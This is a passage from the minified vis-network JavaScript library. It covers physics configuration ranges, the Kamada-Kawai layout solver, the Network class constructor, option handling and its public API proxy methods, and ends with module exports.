01,0,1,.005],springLength:[95,0,500,5],springConstant:[.08,0,1.2,.005],damping:[.4,0,1,.01],avoidOverlap:[0,0,1,.01]},repulsion:{centralGravity:[.2,0,10,.05],springLength:[200,0,500,5],springConstant:[.05,0,1.2,.005],nodeDistance:[100,0,500,5],damping:[.09,0,1,.01]},hierarchicalRepulsion:{centralGravity:[.2,0,10,.05],springLength:[100,0,500,5],springConstant:[.01,0,1.2,.005],nodeDistance:[120,0,500,5],damping:[.09,0,1,.01],avoidOverlap:[0,0,1,.01]},maxVelocity:[50,0,150,1],minVelocity:[.1,.01,.5,.01],solver:["barnesHut","forceAtlas2Based","repulsion","hierarchicalRepulsion"],timestep:[.5,.01,1,.01],wind:{x:[0,-10,10,.1],y:[0,-10,10,.1]}}},Cb=function(g,A,t){var e;return!(!Yr(g).call(g,"physics")||!Yr(e=eb.physics.solver).call(e,A)||t.physics.solver===A||"wind"===A)},Ib=Object.freeze({__proto__:null,configuratorHideOption:Cb,allOptions:tb,configureOptions:eb}),ib=function(){function g(){So(this,g)}return Lo(g,[{key:"getDistances",value:function(g,A,t){for(var e={},C=g.edges,I=0;I<A.length;I++){var i={};e[A[I]]=i;for(var o=0;o<A.length;o++)i[A[o]]=I==o?0:1e9}for(var n=0;n<t.length;n++){var r=C[t[n]];!0===r.connected&&void 0!==e[r.fromId]&&void 0!==e[r.toId]&&(e[r.fromId][r.toId]=1,e[r.toId][r.fromId]=1)}for(var s=A.length,a=0;a<s;a++)for(var d=A[a],h=e[d],l=0;l<s-1;l++)for(var c=A[l],u=e[c],p=l+1;p<s;p++){var f=A[p],v=e[f],y=Math.min(u[f],u[d]+h[f]);u[f]=y,v[c]=y}return e}}]),g}(),ob=function(){function g(A,t,e){So(this,g),this.body=A,this.springLength=t,this.springConstant=e,this.distanceSolver=new ib}return Lo(g,[{key:"setOptions",value:function(g){g&&(g.springLength&&(this.springLength=g.springLength),g.springConstant&&(this.springConstant=g.springConstant))}},{key:"solve",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=this.distanceSolver.getDistances(this.body,g,A);this._createL_matrix(e),this._createK_matrix(e),this._createE_matrix();for(var C=.01,I=1,i=0,o=Math.max(1e3,Math.min(10*this.body.nodeIndices.length,6e3)),n=5,r=1e9,s=0,a=0,d=0,h=0,l=0;r>C&&i<o;){i+=1;var c=this._getHighestEnergyNode(t),u=Pn(c,4);for(s=u[0],r=u[1],a=u[2],d=u[3],h=r,l=0;h>I&&l<n;){l+=1,this._moveNode(s,a,d);var p=this._getEnergy(s),f=Pn(p,3);h=f[0],a=f[1],d=f[2]}}}},{key:"_getHighestEnergyNode",value:function(g){for(var A=this.body.nodeIndices,t=this.body.nodes,e=0,C=A[0],I=0,i=0,o=0;o<A.length;o++){var n=A[o];if(!0!==t[n].predefinedPosition||!0===t[n].isCluster&&!0===g||!0!==t[n].options.fixed.x||!0!==t[n].options.fixed.y){var r=Pn(this._getEnergy(n),3),s=r[0],a=r[1],d=r[2];e<s&&(e=s,C=n,I=a,i=d)}}return[C,e,I,i]}},{key:"_getEnergy",value:function(g){var A=Pn(this.E_sums[g],2),t=A[0],e=A[1];return[Math.sqrt(Math.pow(t,2)+Math.pow(e,2)),t,e]}},{key:"_moveNode",value:function(g,A,t){for(var e=this.body.nodeIndices,C=this.body.nodes,I=0,i=0,o=0,n=C[g].x,r=C[g].y,s=this.K_matrix[g],a=this.L_matrix[g],d=0;d<e.length;d++){var h=e[d];if(h!==g){var l=C[h].x,c=C[h].y,u=s[h],p=a[h],f=1/Math.pow(Math.pow(n-l,2)+Math.pow(r-c,2),1.5);I+=u*(1-p*Math.pow(r-c,2)*f),i+=u*(p*(n-l)*(r-c)*f),o+=u*(1-p*Math.pow(n-l,2)*f)}}var v=(A/I+t/i)/(i/I-o/i),y=-(i*v+A)/I;C[g].x+=y,C[g].y+=v,this._updateE_matrix(g)}},{key:"_createL_matrix",value:function(g){var A=this.body.nodeIndices,t=this.springLength;this.L_matrix=[];for(var e=0;e<A.length;e++){this.L_matrix[A[e]]={};for(var C=0;C<A.length;C++)this.L_matrix[A[e]][A[C]]=t*g[A[e]][A[C]]}}},{key:"_createK_matrix",value:function(g){var A=this.body.nodeIndices,t=this.springConstant;this.K_matrix=[];for(var e=0;e<A.length;e++){this.K_matrix[A[e]]={};for(var C=0;C<A.length;C++)this.K_matrix[A[e]][A[C]]=t*Math.pow(g[A[e]][A[C]],-2)}}},{key:"_createE_matrix",value:function(){var g=this.body.nodeIndices,A=this.body.nodes;this.E_matrix={},this.E_sums={};for(var t=0;t<g.length;t++)this.E_matrix[g[t]]=[];for(var e=0;e<g.length;e++){for(var C=g[e],I=A[C].x,i=A[C].y,o=0,n=0,r=e;r<g.length;r++){var s=g[r];if(s!==C){var a=A[s].x,d=A[s].y,h=1/Math.sqrt(Math.pow(I-a,2)+Math.pow(i-d,2));this.E_matrix[C][r]=[this.K_matrix[C][s]*(I-a-this.L_matrix[C][s]*(I-a)*h),this.K_matrix[C][s]*(i-d-this.L_matrix[C][s]*(i-d)*h)],this.E_matrix[s][e]=this.E_matrix[C][r],o+=this.E_matrix[C][r][0],n+=this.E_matrix[C][r][1]}}this.E_sums[C]=[o,n]}}},{key:"_updateE_matrix",value:function(g){for(var A=this.body.nodeIndices,t=this.body.nodes,e=this.E_matrix[g],C=this.K_matrix[g],I=this.L_matrix[g],i=t[g].x,o=t[g].y,n=0,r=0,s=0;s<A.length;s++){var a=A[s];if(a!==g){var d=e[s],h=d[0],l=d[1],c=t[a].x,u=t[a].y,p=1/Math.sqrt(Math.pow(i-c,2)+Math.pow(o-u,2)),f=C[a]*(i-c-I[a]*(i-c)*p),v=C[a]*(o-u-I[a]*(o-u)*p);e[s]=[f,v],n+=f,r+=v;var y=this.E_sums[a];y[0]+=f-h,y[1]+=v-l}}this.E_sums[g]=[n,r]}}]),g}();function nb(g,A,t){var e,C,I,i,o=this;if(!(this instanceof nb))throw new SyntaxError("Constructor must be called with the new operator");this.options={},this.defaultOptions={locale:"en",locales:kl,clickToUse:!1},HA(this.options,this.defaultOptions),this.body={container:g,nodes:{},nodeIndices:[],edges:{},edgeIndices:[],emitter:{on:It(e=this.on).call(e,this),off:It(C=this.off).call(C,this),emit:It(I=this.emit).call(I,this),once:It(i=this.once).call(i,this)},eventListeners:{onTap:function(){},onTouch:function(){},onDoubleTap:function(){},onHold:function(){},onDragStart:function(){},onDrag:function(){},onDragEnd:function(){},onMouseWheel:function(){},onPinch:function(){},onMouseMove:function(){},onRelease:function(){},onContext:function(){}},data:{nodes:null,edges:null},functions:{createNode:function(){},createEdge:function(){},getPointer:function(){}},modules:{},view:{scale:1,translation:{x:0,y:0}},selectionBox:{show:!1,position:{start:{x:0,y:0},end:{x:0,y:0}}}},this.bindEventListeners(),this.images=new El((function(){return o.body.emitter.emit("_requestRedraw")})),this.groups=new Mc,this.canvas=new Ey(this.body),this.selectionHandler=new Dm(this.body,this.canvas),this.interactionHandler=new My(this.body,this.canvas,this.selectionHandler),this.view=new Ty(this.body,this.canvas),this.renderer=new by(this.body,this.canvas),this.physics=new cy(this.body),this.layoutEngine=new Qm(this.body),this.clustering=new vy(this.body),this.manipulation=new Hm(this.body,this.canvas,this.selectionHandler,this.interactionHandler),this.nodesHandler=new dv(this.body,this.images,this.groups,this.layoutEngine),this.edgesHandler=new Cy(this.body,this.images,this.groups),this.body.modules.kamadaKawai=new ob(this.body,150,.05),this.body.modules.clustering=this.clustering,this.canvas._create(),this.setOptions(t),this.setData(A)}lt(nb.prototype),nb.prototype.setOptions=function(g){var A=this;if(null===g&&(g=void 0),void 0!==g){!0===Vh.validate(g,tb)&&console.error("%cErrors have been found in the supplied options object.",jh);if(sh(["locale","locales","clickToUse"],this.options,g),void 0!==g.locale&&(g.locale=function(g,A){try{var t=Pn(A.split(/[-_ /]/,2),2),e=t[0],C=t[1],I=null!=e?e.toLowerCase():null,i=null!=C?C.toUpperCase():null;if(I&&i){var o,n=I+"-"+i;if(Object.prototype.hasOwnProperty.call(g,n))return n;console.warn(Ln(o="Unknown variant ".concat(i," of language ")).call(o,I,"."))}if(I){var r=I;if(Object.prototype.hasOwnProperty.call(g,r))return r;console.warn("Unknown language ".concat(I))}return console.warn("Unknown locale ".concat(A,", falling back to English.")),"en"}catch(g){return console.error(g),console.warn("Unexpected error while normalizing locale ".concat(A,", falling back to English.")),"en"}}(g.locales||this.options.locales,g.locale)),g=this.layoutEngine.setOptions(g.layout,g),this.canvas.setOptions(g),this.groups.setOptions(g.groups),this.nodesHandler.setOptions(g.nodes),this.edgesHandler.setOptions(g.edges),this.physics.setOptions(g.physics),this.manipulation.setOptions(g.manipulation,g,this.options),this.interactionHandler.setOptions(g.interaction),this.renderer.setOptions(g.interaction),this.selectionHandler.setOptions(g.interaction),void 0!==g.groups&&this.body.emitter.emit("refreshNodes"),"configure"in g&&(this.configurator||(this.configurator=new Fh(this,this.body.container,eb,this.canvas.pixelRatio,Cb)),this.configurator.setOptions(g.configure)),this.configurator&&!0===this.configurator.options.enabled){var t={nodes:{},edges:{},layout:{},interaction:{},manipulation:{},physics:{},global:{}};dh(t.nodes,this.nodesHandler.options),dh(t.edges,this.edgesHandler.options),dh(t.layout,this.layoutEngine.options),dh(t.interaction,this.selectionHandler.options),dh(t.interaction,this.renderer.options),dh(t.interaction,this.interactionHandler.options),dh(t.manipulation,this.manipulation.options),dh(t.physics,this.physics.options),dh(t.global,this.canvas.options),dh(t.global,this.options),this.configurator.setModuleOptions(t)}void 0!==g.clickToUse?!0===g.clickToUse?void 0===this.activator&&(this.activator=new Sh(this.canvas.frame),this.activator.on("change",(function(){A.body.emitter.emit("activate")}))):(void 0!==this.activator&&(this.activator.destroy(),delete this.activator),this.body.emitter.emit("activate")):this.body.emitter.emit("activate"),this.canvas.setSize(),this.body.emitter.emit("startSimulation")}},nb.prototype._updateVisibleIndices=function(){var g=this.body.nodes,A=this.body.edges;for(var t in this.body.nodeIndices=[],this.body.edgeIndices=[],g)Object.prototype.hasOwnProperty.call(g,t)&&(this.clustering._isClusteredNode(t)||!1!==g[t].options.hidden||this.body.nodeIndices.push(g[t].id));for(var e in A)if(Object.prototype.hasOwnProperty.call(A,e)){var C=A[e],I=g[C.fromId],i=g[C.toId],o=void 0!==I&&void 0!==i;!this.clustering._isClusteredEdge(e)&&!1===C.options.hidden&&o&&!1===I.options.hidden&&!1===i.options.hidden&&this.body.edgeIndices.push(C.id)}},nb.prototype.bindEventListeners=function(){var g=this;this.body.emitter.on("_dataChanged",(function(){g.edgesHandler._updateState(),g.body.emitter.emit("_dataUpdated")})),this.body.emitter.on("_dataUpdated",(function(){g.clustering._updateState(),g._updateVisibleIndices(),g._updateValueRange(g.body.nodes),g._updateValueRange(g.body.edges),g.body.emitter.emit("startSimulation"),g.body.emitter.emit("_requestRedraw")}))},nb.prototype.setData=function(g){if(this.body.emitter.emit("resetPhysics"),this.body.emitter.emit("_resetData"),this.selectionHandler.unselectAll(),g&&g.dot&&(g.nodes||g.edges))throw new SyntaxError('Data must contain either parameter "dot" or  parameter pair "nodes" and "edges", but not both.');if(this.setOptions(g&&g.options),g&&g.dot){console.warn("The dot property has been deprecated. Please use the static convertDot method to convert DOT into vis.network format and use the normal data format with nodes and edges. This converter is used like this: var data = vis.network.convertDot(dotString);");var A=yl(g.dot);this.setData(A)}else if(g&&g.gephi){console.warn("The gephi property has been deprecated. Please use the static convertGephi method to convert gephi into vis.network format and use the normal data format with nodes and edges. This converter is used like this: var data = vis.network.convertGephi(gephiJson);");var t=bl(g.gephi);this.setData(t)}else this.nodesHandler.setData(g&&g.nodes,!0),this.edgesHandler.setData(g&&g.edges,!0),this.body.emitter.emit("_dataChanged"),this.body.emitter.emit("_dataLoaded"),this.body.emitter.emit("initPhysics")},nb.prototype.destroy=function(){for(var g in this.body.emitter.emit("destroy"),this.body.emitter.off(),this.off(),delete this.groups,delete this.canvas,delete this.selectionHandler,delete this.interactionHandler,delete this.view,delete this.renderer,delete this.physics,delete this.layoutEngine,delete this.clustering,delete this.manipulation,delete this.nodesHandler,delete this.edgesHandler,delete this.configurator,delete this.images,this.body.nodes)Object.prototype.hasOwnProperty.call(this.body.nodes,g)&&delete this.body.nodes[g];for(var A in this.body.edges)Object.prototype.hasOwnProperty.call(this.body.edges,A)&&delete this.body.edges[A];Ih(this.body.container)},nb.prototype._updateValueRange=function(g){var A,t=void 0,e=void 0,C=0;for(A in g)if(Object.prototype.hasOwnProperty.call(g,A)){var I=g[A].getValue();void 0!==I&&(t=void 0===t?I:Math.min(I,t),e=void 0===e?I:Math.max(I,e),C+=I)}if(void 0!==t&&void 0!==e)for(A in g)Object.prototype.hasOwnProperty.call(g,A)&&g[A].setValueRange(t,e,C)},nb.prototype.isActive=function(){return!this.activator||this.activator.active},nb.prototype.setSize=function(){return this.canvas.setSize.apply(this.canvas,arguments)},nb.prototype.canvasToDOM=function(){return this.canvas.canvasToDOM.apply(this.canvas,arguments)},nb.prototype.DOMtoCanvas=function(){return this.canvas.DOMtoCanvas.apply(this.canvas,arguments)},nb.prototype.findNode=function(){return this.clustering.findNode.apply(this.clustering,arguments)},nb.prototype.isCluster=function(){return this.clustering.isCluster.apply(this.clustering,arguments)},nb.prototype.openCluster=function(){return this.clustering.openCluster.apply(this.clustering,arguments)},nb.prototype.cluster=function(){return this.clustering.cluster.apply(this.clustering,arguments)},nb.prototype.getNodesInCluster=function(){return this.clustering.getNodesInCluster.apply(this.clustering,arguments)},nb.prototype.clusterByConnection=function(){return this.clustering.clusterByConnection.apply(this.clustering,arguments)},nb.prototype.clusterByHubsize=function(){return this.clustering.clusterByHubsize.apply(this.clustering,arguments)},nb.prototype.updateClusteredNode=function(){return this.clustering.updateClusteredNode.apply(this.clustering,arguments)},nb.prototype.getClusteredEdges=function(){return this.clustering.getClusteredEdges.apply(this.clustering,arguments)},nb.prototype.getBaseEdge=function(){return this.clustering.getBaseEdge.apply(this.clustering,arguments)},nb.prototype.getBaseEdges=function(){return this.clustering.getBaseEdges.apply(this.clustering,arguments)},nb.prototype.updateEdge=function(){return this.clustering.updateEdge.apply(this.clustering,arguments)},nb.prototype.clusterOutliers=function(){return this.clustering.clusterOutliers.apply(this.clustering,arguments)},nb.prototype.getSeed=function(){return this.layoutEngine.getSeed.apply(this.layoutEngine,arguments)},nb.prototype.enableEditMode=function(){return this.manipulation.enableEditMode.apply(this.manipulation,arguments)},nb.prototype.disableEditMode=function(){return this.manipulation.disableEditMode.apply(this.manipulation,arguments)},nb.prototype.addNodeMode=function(){return this.manipulation.addNodeMode.apply(this.manipulation,arguments)},nb.prototype.editNode=function(){return this.manipulation.editNode.apply(this.manipulation,arguments)},nb.prototype.editNodeMode=function(){return console.warn("Deprecated: Please use editNode instead of editNodeMode."),this.manipulation.editNode.apply(this.manipulation,arguments)},nb.prototype.addEdgeMode=function(){return this.manipulation.addEdgeMode.apply(this.manipulation,arguments)},nb.prototype.editEdgeMode=function(){return this.manipulation.editEdgeMode.apply(this.manipulation,arguments)},nb.prototype.deleteSelected=function(){return this.manipulation.deleteSelected.apply(this.manipulation,arguments)},nb.prototype.getPositions=function(){return this.nodesHandler.getPositions.apply(this.nodesHandler,arguments)},nb.prototype.getPosition=function(){return this.nodesHandler.getPosition.apply(this.nodesHandler,arguments)},nb.prototype.storePositions=function(){return this.nodesHandler.storePositions.apply(this.nodesHandler,arguments)},nb.prototype.moveNode=function(){return this.nodesHandler.moveNode.apply(this.nodesHandler,arguments)},nb.prototype.getBoundingBox=function(){return this.nodesHandler.getBoundingBox.apply(this.nodesHandler,arguments)},nb.prototype.getConnectedNodes=function(g){return void 0!==this.body.nodes[g]?this.nodesHandler.getConnectedNodes.apply(this.nodesHandler,arguments):this.edgesHandler.getConnectedNodes.apply(this.edgesHandler,arguments)},nb.prototype.getConnectedEdges=function(){return this.nodesHandler.getConnectedEdges.apply(this.nodesHandler,arguments)},nb.prototype.startSimulation=function(){return this.physics.startSimulation.apply(this.physics,arguments)},nb.prototype.stopSimulation=function(){return this.physics.stopSimulation.apply(this.physics,arguments)},nb.prototype.stabilize=function(){return this.physics.stabilize.apply(this.physics,arguments)},nb.prototype.getSelection=function(){return this.selectionHandler.getSelection.apply(this.selectionHandler,arguments)},nb.prototype.setSelection=function(){return this.selectionHandler.setSelection.apply(this.selectionHandler,arguments)},nb.prototype.getSelectedNodes=function(){return this.selectionHandler.getSelectedNodeIds.apply(this.selectionHandler,arguments)},nb.prototype.getSelectedEdges=function(){return this.selectionHandler.getSelectedEdgeIds.apply(this.selectionHandler,arguments)},nb.prototype.getNodeAt=function(){var g=this.selectionHandler.getNodeAt.apply(this.selectionHandler,arguments);return void 0!==g&&void 0!==g.id?g.id:g},nb.prototype.getEdgeAt=function(){var g=this.selectionHandler.getEdgeAt.apply(this.selectionHandler,arguments);return void 0!==g&&void 0!==g.id?g.id:g},nb.prototype.selectNodes=function(){return this.selectionHandler.selectNodes.apply(this.selectionHandler,arguments)},nb.prototype.selectEdges=function(){return this.selectionHandler.selectEdges.apply(this.selectionHandler,arguments)},nb.prototype.unselectAll=function(){this.selectionHandler.unselectAll.apply(this.selectionHandler,arguments),this.selectionHandler.commitWithoutEmitting.apply(this.selectionHandler),this.redraw()},nb.prototype.redraw=function(){return this.renderer.redraw.apply(this.renderer,arguments)},nb.prototype.getScale=function(){return this.view.getScale.apply(this.view,arguments)},nb.prototype.getViewPosition=function(){return this.view.getViewPosition.apply(this.view,arguments)},nb.prototype.fit=function(){return this.view.fit.apply(this.view,arguments)},nb.prototype.moveTo=function(){return this.view.moveTo.apply(this.view,arguments)},nb.prototype.focus=function(){return this.view.focus.apply(this.view,arguments)},nb.prototype.releaseNode=function(){return this.view.releaseNode.apply(this.view,arguments)},nb.prototype.getOptionsFromConfigurator=function(){var g={};return this.configurator&&(g=this.configurator.getOptions.apply(this.configurator)),g};var rb=yl;g.DataSet=Xp,g.DataView=Jp,g.Network=nb,g.NetworkImages=El,g.Queue=_p,g.data=gf,g.networkDOTParser=ml,g.networkGephiParser=wl,g.networkOptions=Ib,g.parseDOTNetwork=rb,g.parseGephiNetwork=bl,Object.defineProperty(g,"__esModule",{value:!0})}));
 //# sourceMappingURL=vis-network.min.js.map